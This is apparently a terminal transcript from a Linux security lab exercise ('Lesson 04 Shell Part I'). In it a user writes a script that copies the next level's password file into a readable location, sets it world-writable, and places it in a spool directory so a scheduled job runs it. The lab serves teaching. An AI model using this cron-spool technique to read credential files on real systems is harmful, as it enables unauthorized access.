 Welcome to NWPU Cyber Security Lab for LINUX
LESSON 04 Shell Part I
lesson04-1@3e61f9b76ffd:~$ mkdir /tmp/test
lesson04-1@3e61f9b76ffd:~$ cd /tmp/test
lesson04-1@3e61f9b76ffd:/tmp/test$ cat > /tmp/test/test.sh
#!/bin/bash
cat /etc/lesson04_2_pass >> /tmp/test/test.sh
^C
lesson04-1@3e61f9b76ffd:/tmp/test$ vim /tmp/test/test.sh
lesson04-1@3e61f9b76ffd:/tmp/test$ chmod 777 /tmp/test
lesson04-1@3e61f9b76ffd:/tmp/test$ chmod 777 test.sh
lesson04-1@3e61f9b76ffd:/tmp/test$ cp test.sh /var/spool/lesson04-1
lesson04-1@3e61f9b76ffd:/tmp/test$